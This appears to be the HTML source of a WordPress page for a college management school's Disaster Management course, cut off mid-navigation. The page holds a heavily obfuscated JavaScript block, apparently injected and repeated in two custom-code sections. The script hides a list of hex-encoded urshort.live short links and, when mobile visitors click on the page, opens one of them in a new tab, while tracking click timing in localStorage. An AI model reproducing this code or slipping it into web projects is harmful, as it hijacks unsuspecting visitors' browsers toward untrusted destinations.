_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.footercolumnlink span a{
  color: #000;
}
.blinkclick{
  animation:blinkingText 0.8s infinite;
}
.primary-nav>ul>li>a{
  padding: 0 6px!important;
}
.iev-click-pdf i{
  margin-top: 7px;
  position: absolute;
  color: red;
  font-size: 9px;
}
.iev-click-pdf a{
  color: red;
  cursor: pointer;
  position: relative;
   left: 15px;
}
.blinkclick {
  animation: blinkingText 0.8s infinite;
}
.apply-default-btn{
  background-color: #0095d4;
  padding: 0px 25px;
  font-size: 14px;
  height: 45px;
}
.apply-btn a button{
  font-size: 12px;
  padding: 0;
  line-height: 1.2;
  width: 80px;
  height: 40px;
  background-color: #0095d4;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer .wpcf7 input:not([type="submit"]) {
      background: #fff;
      color: #000;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.1) inset;

}
@media (min-width:320px) and (max-width:760px)
{
.wgl-theme-header .wgl-sticky-header {
     display: block; 
}

.wgl-sticky-header {
     top: 0px !important; 
	background-color:grey !important;}}

.mobile_nav_wrapper .primary-nav .button_switcher {
    width: 100%;

}
.mobile_nav_wrapper .primary-nav .button_switcher:before {
      left: 196px !important;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu, .mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul, .mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
/*   	height: auto; */
}
@media only screen and (max-width: 1200px){
	.wgl-site-header {
    display: block !important;
}
	.wgl-site-header .wgl-header-row.wgl-header-row-section_middle {
    display: none !important;
}
	.wgl-header-row.wgl-header-row-section_top .wgl-header-row_wrapper {
    height: 100px !important;
}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wgl-footer{padding-top:90px;padding-right:0;padding-bottom:20px;padding-left:0;}</style><script type='text/javascript'></script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1598702696994{margin-top: -40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="page-template-default page page-id-1415 wp-embed-responsive wpb-js-composer js-comp-ver-6.7.0 vc_responsive theme-gradient">
    
    <script type="text/javascript"> var
npf_d='https://admissions.rathinamcollege.edu.in'; var npf_c='450'; var
npf_m='1'; var s=document.createElement("script"); s.type="text/javascript";
s.async=true; s.src="https://track.nopaperforms.com/js/track.js";
document.body.appendChild(s); </script>

    <header class='wgl-theme-header'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_top" style="background-color: rgba(23,26,30,1);color: rgba(230,230,230,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:60px;"><div class='position_left_top header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='bottom_header html2_editor header_render_editor header_render'><div class='wrapper'><span><h2 style="color: #fff;font-size: 23px;">Counselling Code : 464 </h2></span></div></div><div class='header_spacing spacer_4' style='width:10px;'></div><div class="header_button"><div class="wrapper"><div id=softlab_button_696b411cd2388 class="softlab_module_button wgl_button wgl_button-s aleft"><a class="wgl_button_link" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2020/09/Brochure_logochange-min.pdf" title='Brochure' target="_blank">Brochure<span class="btn_border_gradient"></span></a></div>
</div></div></div></div><div class='position_center_top header_side display_normal v_align_middle h_align_left'></div><div class='position_right_top header_side display_normal v_align_middle h_align_right'></div></div></div></div><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(247,249,253,1);color: rgba(49,53,56,1);"><div class="fullwidth-wrapper"><div class="wgl-header-row_wrapper" style="height:110px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.rathinamcollege.edu.in/management/'>
                                                    <img class="default_logo" src="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2020/05/RIM.png" alt=""  style="height:70px;">
                                                </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height:110px;"><ul id="menu-main" class="menu"><li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1399"><a href="https://www.rathinamcollege.edu.in/management/"><span>Home<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1494"><a href="https://www.rathinamcollege.edu.in/management/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.rathinamcollege.edu.in/management/about-rathinam-group/"><span>About Rathinam Group<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.rathinamcollege.edu.in/management/governing-body/"><span>Governing Body<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.rathinamcollege.edu.in/management/academic-council/"><span>Academic Council<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://www.rathinamcollege.edu.in/management/board-of-study-bos/"><span>Board of Study (BOS)<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://www.rathinamcollege.edu.in/management/advisory-committee/"><span>Advisory Committee<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.rathinamcollege.edu.in/management/finance-committee/"><span>Finance Committee<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.rathinamcollege.edu.in/management/principals-message/"><span>Principal’s Message<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.rathinamcollege.edu.in/management/iqac/"><span>IQAC<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1441"><a href="#"><span>Courses<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1496"><a href="#"><span>Post Graduate<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.rathinamcollege.edu.in/management/agricultural-management/"><span>Agricultural Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1415 current_page_item menu-item-1447"><a href="https://www.rathinamcollege.edu.in/management/disaster-management/"><span>Disaster Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.rathinamcollege.edu.in/management/finance-management/"><span>Finance Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.rathinamcollege.edu.in/management/hotel-management/"><span>Hotel Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.rathinamcollege.edu.in/management/human-resource-management/"><span>Human Resource Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.rathinamcollege.edu.in/management/marketing-management/"><span>Marketing Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.rathinamcollege.edu.in/management/risk-management/"><span>Risk Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.rathinamcollege.edu.in/management/systems-management/"><span>Systems Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>Innovation Entrepreneurship &#038; Venture Management<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.rathinamcollege.edu.in/management/our-teaching-methodology/"><span>Our Teaching Methodology<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>MBA-IEV<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.rathinamcollege.edu.in/management/admission/"><span>Admission<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://www.rathinamcollege.edu.in/management/life-rathinam/"><span>Life @ Rathinam<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#"><span>ERP<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a target="_blank" href="https://admission.nopaperforms.com/colleges/login"><span>CRM<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a target="_blank" href="https://login.microsoftonline.com/0714db3d-882f-41c4-8579-3146af5c2abb/oauth2/authorize?client_id=00000003-0000-0ff1-ce00-000000000000&#038;response_mode=form_post&#038;response_type=code%20id_token&#038;resource=00000003-0000-0ff1-ce00-000000000000&#038;scope=openid&#038;nonce=DBF691C1ACFEDFAF112F7988371FB2729A0560E3299CA830-69B843D8AD78D7076070E689E553205E7584D9D94669EED2C9337EA36298CCF3&#038;redirect_uri=https:%2F%2Frathinamgroup.sharepoint.com%2F_forms%2Fdefault.aspx&#038;wsucxt=1&#038;cobrandid=11bd8083-87e0-41b5-bb78-0bc43c8a8e8a&#038;client-request-id=e6e6b39e-9077-7000-d455-047ba144ae6b"><span>Office 365 Login<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a target="_blank" href="https://rathinam.gradraise.com/"><span>Learning Hub<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a target="_blank" href="https://rathinambuddy.gradraise.com/"><span>Students Buddy<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Learning Hub APP<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a target="_blank" 